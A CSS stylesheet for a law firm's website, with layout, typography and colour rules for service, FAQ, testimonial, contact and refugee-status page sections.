#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-02a7cb67-f46b-4ba0-87c3-f0c34164c62f); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-10e23670-1c2c-472a-975d-ad455a76c189); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-fb2759fe-9e75-48ad-9cc0-644a5501efd0); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-73a6915d-60e4-4774-a5cb-291cd96981eb) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-48f891f2-b1d3-4ff8-b11e-749019540c68) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-6963e13a-c924-4804-b324-83b45cb7a258) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-1baa4773-678b-4428-b32e-cd3e78e51d02) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-ca558cc8-df36-4dbc-af0d-ccd9eed2cf30); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-5a5b0a39-d55b-482c-a59e-97c448ace7dc) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-cc09675d-883c-43d2-a6c7-2d8dd75f2738) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-38e6de7f-27d9-48db-8520-1ab913585f8d) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-d564de32-672c-4443-93c5-1dec3defb173) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-287158d0-5681-483f-ab87-53368bf5d401) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-dfe7a02d-aed0-427f-9b4e-d8499c1d4862) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-dbbe5a47-234a-4dea-b2dc-cdbfc07b1f6c) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-438dbcee-d8a3-437a-af56-80cf670641f3) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-b648f53d-7e7c-4f09-a82f-17f734d51f71) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-f4c566a4-62f6-471b-8d82-9185d0801e7b) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-48a318fe-1dba-4a8a-acbf-305b496a6bf8) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-bc1242eb-ee1a-4a26-826f-ad80a7e34054) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-e6f51314-0635-47fa-8ac5-18f2c1eba4f5) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-1e0e64df-adfd-4bc9-ae0f-d136c8ae7d72) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-cdfee59c-dffe-4f7a-9cd2-ee38e6f10d21) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

